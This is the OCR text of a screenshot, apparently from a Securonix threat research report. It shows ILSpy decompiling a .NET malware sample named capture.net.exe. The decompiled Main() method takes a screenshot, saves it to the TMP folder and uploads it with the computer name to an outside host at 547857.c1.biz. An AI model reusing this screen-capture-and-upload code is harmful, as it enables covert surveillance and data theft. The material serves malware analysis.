 SECURONIX
ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework
PresentationFramework (4.0.0.0, .NETFramework
System.Windows.Forms (4.0.0.0, .NETFramework
_capture.net.exe
Metadata
References
{ } -
{ } capture.net
NativeMethods
Program
Base Types
SRCCOPY : int
CaptureScreen(int) : Bitmap
GetBounds(int) : Rectangle
Main() : void
UploadResult(string, string) : string
System.Drawing (4.0.0.0, .NETFramework, v4.0)
Main() : void
// capture.net.Program
using ...
public static void Main()
{
try
{
string text = "\\rr " + DateTime.Now.ToFileTimeUtc() + ".png";
text = Environment.GetEnvironmentVariable("TMP") + text;
Bitmap bitmap = CaptureScreen(0);
Image image = Image.FromHbitmap(bitmap.GetHbitmap());
image.Save(text, ImageFormat.Png);
string strHostURL = "http://547857.c1.biz/up.php?name=" + SystemInformation.ComputerName;
string value = UploadResult(strHostURL, text);
Console.WriteLine(value);
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
}
RESEARCH